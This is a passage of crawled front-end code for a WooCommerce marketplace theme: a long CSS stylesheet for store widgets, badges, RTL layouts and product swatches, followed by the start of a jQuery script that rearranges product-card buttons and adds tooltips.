  border-color: #ff4747;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group input.dokan-form-control,
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group textarea.dokan-form-control {
  border-radius: 0;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group input.dokan-form-control:focus,
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form ul li.dokan-form-group textarea.dokan-form-control:focus {
  border-color: #ddd;
  box-shadow: 0 1px 4px -1px #dddddd;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form input.dokan-btn {
  margin-top: 7px;
  float: left !important;
  background-color: #ff4747;
  border: none;
  border-radius: 0;
  transition: 0.3s ease-in-out;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-store-contact form.seller-form input.dokan-btn:hover {
  background-color: #d948b2;
}
.dokan-dashboard div.dokan-dash-sidebar ul.dokan-dashboard-menu li.active::after {
  border-color: transparent #f5f5f5 transparent transparent;
}
/* Update 11/03/2020 Huynh */
#woo-popup-wrap .woo-popup-content .buttons-wrap a.continue-btn {
  margin-bottom: 10px;
}
.is-sticky #site-header.header-up {
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
}
.woovina-menucart__wrapper .woovina-menucart__container {
  height: 150vh;
}
.widget-title {
  border-left: none;
  padding-left: 0;
}
@media screen and (max-width: 480px) {
  body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter {
    float: none;
  }
}
/*Update style compare*/
div#cboxTopLeft,
div#cboxTopCenter,
div#cboxTopRight,
div#cboxMiddleLeft,
div#cboxMiddleRight,
div#cboxBottomLeft,
div#cboxBottomCenter,
div#cboxBottomRight {
  display: none;
}
div#cboxContent #cboxLoadedContent {
  margin-bottom: 0px;
}
button#cboxClose {
  background: unset;
  text-indent: unset;
  font-size: 0px;
  top: 0px;
  right: 35px;
}
.rtl button#cboxClose {
  left: 35px;
  right: auto;
}
.rtlbutton#cboxClose {
  left: 35px;
  right: auto;
}
button#cboxClose::before {
  content: "\f2d7";
  display: inline-block;
  font-family: "Ionicons";
  font-size: 30px;
  color: #323232;
}
table.compare-list .add-to-cart td a:not(.unstyled_button) {
  background-color: #ff4747;
}
table.compare-list .add-to-cart td a:not(.unstyled_button):hover {
  background: #323232;
}
table.dataTable.compare-list tbody th,
table.dataTable.compare-list tbody td {
  padding-left: 20px;
}
table.compare-list .price td {
  text-decoration: unset;
}
table.compare-list .price td .amount {
  color: #000000;
  font-weight: 600;
}
table.compare-list .price td ins {
  text-decoration: unset;
}
table.compare-list .price td del .amount {
  color: #999;
  font-weight: 500;
}
#body-compare-popup {
  color: #323232;
}
#body-compare-popup h1 {
  background: unset;
  color: #323232;
  font-size: 26px;
  text-transform: capitalize;
  font-weight: 600;
  font-family: Work Sans, sans-serif;
  margin-bottom: 15px;
}
#body-compare-popup table tr td:first-child,
#body-compare-popup table tr th:first-child {
  padding: 10px;
}
#body-compare-popup .dataTables_wrapper .dataTables_scroll .dataTables_scrollHead {
  display: none;
}
#body-compare-popup ul li {
  display: block;
}
#scroll-top {
  -webkit-animation: fadeInRight 0.5s 0.3s both;
  -moz-animation: fadeInRight 0.5s 0.3s both;
  -ms-animation: fadeInRight 0.5s 0.3s both;
  -o-animation: fadeInRight 0.5s 0.3s both;
  animation: fadeInRight 0.5s 0.3s both;
  right: 15px!important;
  z-index: 100;
}
header#site-header.custom-header .elementor-widget-wew-search input {
  border: 2px solid #ff4747;
  background-color: #fff;
}
header#site-header.custom-header .elementor-widget-wew-search button {
  font-size: 0px;
  background-color: #ff4747 !important;
  color: #fff;
  border-radius: 0px 4px 4px 0px;
  height: 38px;
}
header#site-header.custom-header .elementor-widget-wew-search button i {
  font-size: 16px;
}
.woocommerce ul.products li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action a.compare::before {
  content: "\e059";
  font-family: 'simple-line-icons';
  font-size: 15px;
}
.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-compare {
  opacity: 0;
  transition: .4s;
  margin-top: 12px;
}
.woocommerce ul.products:not(.list) li.product:hover div.product-inner ul.woo-entry-inner li.image-wrap div.woo-entry-image li.btn-wrap div.btn-action.btn-compare {
  opacity: 1;
  margin-top: 0;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-compare a {
  height: 36px;
  line-height: 36px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  text-transform: unset;
  font-size: 13px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-compare a::before {
  content: "\e059";
  font-family: 'simple-line-icons';
  font-size: 13px;
}
.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action.btn-compare {
  position: relative;
  top: unset;
  left: unset;
  right: unset;
  bottom: unset;
  visibility: visible;
  opacity: 1;
  transition: none;
  order: 3;
}
body.single-product.woocommerce div.product form.cart .btn-single-page {
  display: inline-block;
}
body.single-product.woocommerce div.product form.cart div.tinv-wishlist {
  display: block;
  float: left;
}
body.single-product.woocommerce div.product form.cart div.btn-compare {
  display: inline-block;
  margin-left: 8px;
  position: relative;
}
body.single-product.woocommerce div.product form.cart div.btn-compare a.compare {
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #f9f9f9;
  color: #666;
  padding: 0 10px;
  border: 1px solid #e8e8e8;
  box-sizing: border-box;
  border-radius: 2px;
  font-size: 0;
}
body.single-product.woocommerce div.product form.cart div.btn-compare a.compare::before {
  content: "\e059";
  font-family: 'simple-line-icons';
  font-size: 15px;
}
/*Add label*/
.woovina-nav-menu > li.badge-hot > a .menu-text,
#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap,
#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap {
  position: relative;
}
.woovina-nav-menu > li.badge-hot > a .menu-text:before,
#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:before,
#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:before {
  content: "Hot";
  text-transform: capitalize;
  background-color: red;
  font-size: 10px;
  padding: 2px 5px;
  line-height: 1;
  border-radius: 3px;
  color: #ffffff;
  position: absolute;
  top: -15px;
  right: -10px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-hot > a .menu-text:before,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:before,
.rtl #site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-hot > a .menu-text:before,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:before,
.rtl#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.woovina-nav-menu > li.badge-hot > a .menu-text:after,
#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:after,
#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:after {
  content: "";
  border-top: 3px solid red;
  border-left: 3px solid red;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  position: absolute;
  top: -1px;
  right: 6px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-hot > a .menu-text:after,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:after,
.rtl #site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-hot > a .menu-text:after,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-hot > a .text-wrap:after,
.rtl#site-navigation-wrap .main-menu > .badge-hot > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.woovina-nav-menu > li.badge-new > a .menu-text,
#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap,
#site-navigation-wrap .main-menu > .badge-new > a .text-wrap {
  position: relative;
}
.woovina-nav-menu > li.badge-new > a .menu-text:before,
#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:before,
#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:before {
  content: "New";
  text-transform: capitalize;
  background-color: green;
  font-size: 10px;
  padding: 2px 5px;
  line-height: 1;
  border-radius: 3px;
  color: #ffffff;
  position: absolute;
  top: -15px;
  right: -10px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-new > a .menu-text:before,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:before,
.rtl #site-navigation-wrap .main-menu > .badge-new > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-new > a .menu-text:before,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:before,
.rtl#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:before {
  left: -10px;
  right: auto;
}
.woovina-nav-menu > li.badge-new > a .menu-text:after,
#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:after,
#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:after {
  content: "";
  border-top: 3px solid green;
  border-left: 3px solid green;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  position: absolute;
  top: -1px;
  right: 6px;
  z-index: 1;
}
.rtl .woovina-nav-menu > li.badge-new > a .menu-text:after,
.rtl #site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:after,
.rtl #site-navigation-wrap .main-menu > .badge-new > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.rtl.woovina-nav-menu > li.badge-new > a .menu-text:after,
.rtl#site-navigation-wrap .main-menu .sub-menu .badge-new > a .text-wrap:after,
.rtl#site-navigation-wrap .main-menu > .badge-new > a .text-wrap:after {
  left: 6px;
  right: auto;
}
.tinvwl_add_to_wishlist_button.tinvwl-add-hide {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}
/*RTL*/
.rtl .elementor-152 .elementor-element.elementor-element-f593543 .custom-header-logo {
  text-align: right;
}
.rtl header#site-header.custom-header .elementor-widget-wew-search button {
  border-radius: 4px 0px 0px 4px;
  left: 0px;
  right: auto;
}
.rtl .elementor-widget-wew-search .wew-search-wrap input {
  padding: 6px 12px;
  padding-left: 50px;
}
.rtl header#site-header.custom-header div.elementor-widget-wew-woo-menucart div.woovina-menucart__toggle a.elementor-button span.elementor-button-icon::before {
  left: 0px;
  right: auto;
}
.rtl div#top-bar-wrap div.container div#top-bar-content div.navigation ul.top-bar-menu li.menu-item:last-child ul.sub-menu {
  left: 0;
  right: auto;
}
.rtl .elementor-152 .elementor-element.elementor-element-2128af8 > .elementor-widget-container {
  margin: 5px 0px 0px 20px;
}
.rtl .elementor-152 .elementor-element.elementor-element-0366ba1 > .elementor-widget-container {
  margin: 0px 0px 0px 16px;
}
.rtl header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_number {
  right: 18px;
  left: auto;
}
.rtl header#site-header.custom-header div.elementor-widget-shortcode a.wpl-link::before,
.rtl header#site-header.custom-header div.elementor-widget-shortcode a.wpl-my-account-link::before {
  right: 0;
  left: auto;
}
.rtl header#site-header.custom-header div.elementor-widget-wp-widget-widget_top_wishlist a.wishlist_products_counter.top_wishlist-heart span.wishlist_products_counter_text {
  right: 3px;
  left: auto;
}
.rtl .elementor-152 .elementor-element.elementor-element-d7ae9b8 > .elementor-widget-container {
  padding: 0px 38px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-00be6e7 .elementor-image-box-wrapper {
  text-align: right;
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-00be6e7.elementor-position-left .elementor-image-box-img {
  margin-right: 0px;
  display: block;
  float: right;
  margin-left: 8px;
  margin-top: 4px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-3e1e723 {
  text-align: left;
}
.rtl .woocommerce .products .wvn-content-left .product-inner,
.rtl.woocommerce .products .wvn-content-left .product-inner {
  text-align: right;
}
.rtl .woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner {
  display: block;
}
.rtl.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.inner {
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-8c161de .elementor-image-box-wrapper {
  text-align: right;
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-8c161de.elementor-position-left .elementor-image-box-img {
  display: block;
  float: right;
  margin-right: 0px;
  margin-left: 8px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-fc55d98 {
  text-align: left;
}
.rtl .elementor-1430 .elementor-element.elementor-element-827e516 .elementor-image-box-wrapper {
  text-align: right;
  display: block;
}
.rtl .elementor-1430 .elementor-element.elementor-element-827e516.elementor-position-left .elementor-image-box-img {
  display: block;
  float: right;
  margin-right: 0px;
  margin-left: 8px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-de130f9 {
  text-align: left;
}
.rtl .elementor-1430 .elementor-element.elementor-element-4dface6 > .elementor-element-populated {
  margin: 0px 10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-2168979 > .elementor-element-populated {
  margin: 0px -10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-7fcb1f0 > .elementor-element-populated {
  margin: 0px 10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-4ff0917 > .elementor-element-populated {
  margin: 0px 0px 0px 10px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-f5ff1f7 > .elementor-element-populated {
  margin: 0px 10px 0px 0px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-c57d0a4 > .elementor-element-populated {
  margin: 0px 0px 0px 10px;
}
.rtl .elementor-1430 .elementor-element.elementor-element-c70bb10 > .elementor-element-populated {
  padding: 0px 5px 0px 8px;
}
.rtl .elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper {
  display: block;
}
.rtl .elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-left .elementor-image-box-img {
  margin-left: 12px;
  margin-right: 0px;
  display: block;
  float: right;
}
.rtl .elementor-926 .elementor-element.elementor-element-95c5995 .elementor-widget-container {
  text-align: right;
}
.rtl div#footer-bottom ul li:first-child {
  text-align: right;
}
.rtl div#footer-bottom ul li:last-child {
  text-align: left;
}
.rtl .woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold,
.rtl.woocommerce ul.products:not(.list) li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  padding-left: 5px;
  padding-right: 0px;
  margin-right: 0px;
  margin-left: 5px;
  border-left: 1px solid #eee;
  border-right: none;
}
.rtl.woocommerce .woocommerce-ordering .orderby span {
  text-align: left;
}
.rtl .widget-title {
  border: none;
  padding: 0px;
}
.rtl aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this,
.rtl aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this {
  left: -5px;
  right: auto;
}
.rtl aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa::before,
.rtl aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa::before {
  content: '\f104';
}
.rtl.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.sold-info .units-sold {
  border-left: 1px solid #eee;
  padding-left: 5px;
  margin-left: 5px;
  margin-right: 0px;
  padding-right: 0px;
}
.rtl.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.btn-wrap div.btn-action {
  margin-left: 6px;
}
.rtl.woocommerce ul.products.list li.product div.product-inner ul.woo-entry-inner li.inner span.price {
  text-align: right;
}
body.rtl.single-product.woocommerce div.product span.onsale {
  right: 20px;
  left: auto;
}
body.rtl.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  left: 0;
  right: auto;
}
body.rtl.single-product.woocommerce div.product form.cart div.quantity.buttons_added {
  margin: 0 0px 20px 20px;
}
body.rtl.single-product.woocommerce div.product form.cart button.single_add_to_cart_button {
  float: right;
}
body.rtl.single-product.woocommerce div.product form.cart div.tinv-wishlist {
  margin-right: 8px;
  margin-left: 0px;
}
@media screen and (min-width: 1200px) {
  .rtl aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children,
  .rtl aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children {
    right: calc(100% + 25px);
    left: auto;
  }
}
@media screen and (max-width: 1024px) {
  .rtl .elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav .woovina-mobile-menu-icon {
    text-align: right;
  }
  .rtl header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.left div.woovina-mobile-menu-icon a.mobile-menu span.woovina-text {
    padding-right: 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-c70bb10 > .elementor-element-populated {
    padding: 0px 10px 0px 10px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-2168979 > .elementor-element-populated,
  .rtl .elementor-1430 .elementor-element.elementor-element-4dface6 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-2168979 > .elementor-element-populated {
    margin-bottom: 20px;
  }
}
@media screen and (max-width: 767px) {
  .rtl header#site-header .wvn-custom-header-mobile .elementor-widget-wew-nav.right div.woovina-mobile-menu-icon a.wcmenucart span.wcmenucart-cart-icon {
    text-align: left;
  }
  .rtl .wvn-image-box div.elementor-image-box-wrapper {
    display: inline-flex !important;
  }
  .rtl .wvn-image-box div.elementor-image-box-wrapper div.elementor-image-box-content {
    margin-right: 8px;
    margin-left: 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-4ff0917 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-7fcb1f0 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-c57d0a4 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl .elementor-1430 .elementor-element.elementor-element-f5ff1f7 > .elementor-element-populated {
    margin: 0px 0px 0px 0px;
  }
  .rtl div#footer-bottom ul li:first-child {
    text-align: center;
  }
  .rtl div#footer-bottom ul li:last-child {
    text-align: center;
  }
}
/*End RTL*/
/*Update 9/1/2020*/
.woovina-page-loader {
  opacity: .9;
}
.wpl-bottom a.login-link {
  color: #666 !important;
}
.product-quantity .quantity {
  min-width: 108px;
}
#shipping_method input[type=radio] {
  margin-right: 5px;
}
.site-breadcrumbs ul li .icon-home {
  margin-right: 5px;
}
.rtl .site-breadcrumbs ul li .icon-home {
  margin-left: 5px;
  margin-right: 0;
}
.woocommerce .products.grid {
  margin: 0;
  grid-column-gap: 20px;
  grid-row-gap: 20px;
}
body .woocommerce .products.grid .product,
.woocommerce .products.grid .product {
  margin: 0;
  padding: 0;
  background-color: #fff;
  border-radius: 8px;
}
.woocommerce ul.products.grid li.product:hover {
  -webkit-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  -moz-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  -ms-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  -o-box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
  box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.08);
}
.woocommerce #order_review table.shop_table thead th.product-total,
.woocommerce #order_review table.shop_table td {
  text-align: left;
}
.woocommerce #order_review table.shop_table ul#shipping_method li {
  display: flex;
}
.woocommerce-page .cart-collaterals .cross-sells {
  width: 100%;
}
@media screen and (max-width: 767px) {
  .woocommerce-cart .woocommerce table.shop_table tbody th {
    display: table-cell;
  }
  .woocommerce-cart .woocommerce table.shop_table tr td {
    text-align: left;
  }
  .woocommerce-cart .woocommerce table.shop_table tr td:before {
    display: none;
  }
  .woocommerce-MyAccount-content {
    overflow-x: auto;
  }
}
/*table-attribute*/
body.single-product.woocommerce form.variations_form {
  margin-top: 0 !important;
  border: none !important;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr {
  border: 1px solid #ddd;
  min-height: 50px;
  line-height: 50px;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td {
  padding: 0;
  vertical-align: middle;
  border: none;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.label {
  background-color: #fafafa;
  padding: 0;
  text-align: center;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value {
  border: 1px solid #ddd;
  padding: 0 30px;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput {
  position: relative;
  padding: 5px;
  display: flex;
  float: left;
}
.rtl body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput {
  float: right;
}
.rtlbody.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput {
  float: right;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label {
  outline: none !important;
  -webkit-transition: .1s ease;
  transition: .1s ease;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.wvssquare {
  border-radius: 2px;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.wvsswatchlabel {
  outline: none;
  border: none !important;
  -webkit-transition: .5s ease;
  transition: .5s ease;
  -webkit-box-shadow: 0 0 2px 4px #ebebeb;
  -moz-box-shadow: 0 0 2px 4px #ebebeb;
  -ms-box-shadow: 0 0 2px 4px #ebebeb;
  -o-box-shadow: 0 0 2px 4px #ebebeb;
  box-shadow: 0 0 2px 4px #ebebeb;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.wvsswatchlabel.wvs_single_textblock {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput label.selectedswatch {
  outline: none !important;
  -webkit-transform: scale(1.15);
  transform: scale(1.15);
  -webkit-box-shadow: 0 3px 3px -1px #aaa8a8;
  -moz-box-shadow: 0 3px 3px -1px #aaa8a8;
  -ms-box-shadow: 0 3px 3px -1px #aaa8a8;
  -o-box-shadow: 0 3px 3px -1px #aaa8a8;
  box-shadow: 0 3px 3px -1px #aaa8a8;
  border: none !important;
  background-color: unset;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput span.belowtext {
  position: absolute;
  bottom: 120%;
  left: 50%;
  -webkit-transform: translateX(-50%) scale(0);
  transform: translateX(-50%) scale(0);
  -webkit-transform-origin: bottom center;
  transform-origin: bottom center;
  -webkit-transition: .3s ease;
  transition: .3s ease;
  opacity: 0;
  /* IE8 filter*/
  filter: alpha(opacity=0);
  visibility: hidden;
  z-index: 1;
  background-color: #323232;
  color: #ffffff;
  display: inline-block;
  width: auto;
  padding: 0 12px;
  font-size: 12px;
  min-width: 60px;
  height: 24px;
  line-height: 24px;
  border-radius: 4px;
  text-align: center;
  white-space: nowrap;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput span.belowtext:before {
  position: absolute;
  content: "";
  width: 10px;
  height: 10px;
  background-color: #323232;
  border-radius: 2px;
  top: 100%;
  left: 50%;
  margin-top: -6px;
  -webkit-transform: translateX(-50%) rotate(45deg);
  transform: translateX(-50%) rotate(45deg);
  -webkit-transition: .3s linear;
  transition: .3s linear;
  z-index: -1;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr td.value div.attribute-swatch div.swatchinput:hover span.belowtext {
  opacity: 1;
  /* IE8 filter*/
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: translateX(-50%) scale(1);
  transform: translateX(-50%) scale(1);
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child {
  border: none;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations {
  display: none;
  font-size: 12px;
  margin: 8px 0 0 0;
  padding: 0 12px;
  height: 34px;
  line-height: 31px;
  border: 1px solid #ddd;
  background-color: #fff;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations:before {
  vertical-align: baseline;
  margin-right: 8px;
  font-size: inherit;
  -webkit-transition: .3s linear;
  transition: .3s linear;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations:hover {
  border-color: #f00;
  background-color: #f00;
  color: #fff;
}
body.single-product.woocommerce form.variations_form table.variations.wvs-variations-wrapper tbody tr:last-child a.reset_variations:hover:before {
  color: #fff;
}
#main .elementor-widget-wrap.elementor-element-populated > .categories-has-title {
  padding: 10px 10px 0;
}
#main .elementor-widget-wrap.elementor-element-populated > .categories-has-title > .elementor-widget-container {
  position: relative;
}
.wvn-top-new-product > .elementor-container.elementor-column-gap-default {
  justify-content: space-between;
}
div.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list::before {
  content: '\e909';
}
.woocommerce ul.products li.product{
  overflow: visible;
}
.yith-wfbt-submit-block .yith-wfbt-submit-button{
  border-radius: 3px;
}
.wew-woo-slider ul.products li.product{
  margin-top: 5px;
}
.woovina-menucart__container:not(.woovina-menucart--shown){
  opacity: 0;
  -webkit-transition: background-color .4s,-webkit-transform 0s .4s, opacity 1s!important;
  transition: background-color .4s,-webkit-transform 0s .4s, opacity 1s!important;
  -o-transition: background-color .4s,transform 0s .4s, opacity 1s!important;
  transition: background-color .4s,transform 0s .4s, opacity 1s!important;
  transition: background-color .4s,transform 0s .4s,-webkit-transform 0s .4s, opacity 1s!important;
}
.woovina-social-icons.style-colored li a{
  color: #fff!important;
}
.woovina-social-icons li:first-child{
  margin-left: 0;
}
.woovina-social-icons li:last-child{
  margin-right: 0;
}
div#wvn-qv-wrap .wvn-qv-content-wrap{
  border-radius: 16px;
  overflow: hidden;
}
div#wvn-qv-wrap div.wvn-qv-content-wrap div#wvn-qv-content form.cart.grouped_form>a.button{
  float: left;
  padding: 0 15px;
  border-radius: 3px;
  line-height: 36px;
}
@media screen and (max-width: 375px){
  .wvn-image-box .elementor-image-box-title{
    font-size: 14px;
  }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://hamzaexpress.com/wp-content/plugins/woovina-kassadin-package/assets/js/demo-29.js?ver=1.1.0
body_size: 1179
content:
jQuery(function ($) {
	// Move Compare Button & Wishlist Button & Countdown
	$('ul.products.woovina-row li.product, div.wew-woo-slider ul.products li.product').each(function(index, item) {
		var wishlist   = $(item).find('div.tinv-wraper.tinv-wishlist');
		var compare    = $(item).find('a.compare.button');
        var btnwrap    = $(item).find('li.btn-wrap');
		var addtocart  = $(item).find('li.btn-wrap a.button');
		var quickview  = $(item).find('li.image-wrap a.wvn-quick-view');
		var soldby     = $(item).find('li.sold-by');
        var unitsold   = $(item).find('div.units-sold');
        var remaining   = $(item).find('li.remaining');
		var wei        = $(item).find('ul.woo-entry-inner');
        var wooentryimage = $(item).find('div.product-inner>div.woo-entry-image');
        var wooentryimageinner = $(item).find('li.image-wrap div.woo-entry-image');
        var newbadge = $(item).find('span.new-badge');
        var onsale = $(item).find('span.onsale');
        var soldinfo = $('<li class="sold-info"></li>');
		
        $(unitsold).appendTo($(soldinfo));
        $(soldby).appendTo($(soldinfo));
        $(soldinfo).appendTo($(wei));
        $(remaining).appendTo($(wei));
		
        var badgeinfo = $('<div class="badge-info"></div>');
        $(onsale).appendTo($(badgeinfo));
        $(newbadge).appendTo($(badgeinfo));
        $(badgeinfo).appendTo($(wooentryimageinner));
        $(badgeinfo).clone().prependTo($(wooentryimage));
		
		var qvtext  = $(quickview).text();
		var cptext  = $(compare).html();
		var atctext  = $(addtocart).text();
        $(wishlist).addClass('btn-action btn-wishlist');
        $(wishlist).find('div.tinvwl-tooltip').attr('class', 'tooltip wishlist'); // doi ten class tu tinvwl-tooltip sang tooltip for-wishlist
        $(wishlist).find('div.tinv-wishlist-clear').remove(); // xoa element thua
        $(quickview).wrap('<div class="btn-action btn-quickview"></div>');
        $(compare).wrap('<div class="btn-action btn-compare"></div>');
        $(addtocart).wrap('<div class="btn-action btn-addtocart"></div>');
		
        var compare   = $(item).find('div.btn-compare');
        $("<div class='tooltip for-compare'>" + cptext + "</div>").appendTo($(compare));
		
        var addtocart = $(item).find('li.btn-wrap div.btn-addtocart');
        $("<div class='tooltip addtocart'>" + atctext + "</div>").appendTo($(addtocart));
		
        var quickview = $(item).find('div.btn-quickview');
        $("<div class='tooltip quickview'>" + qvtext + "</div>").appendTo($(quickview));
		
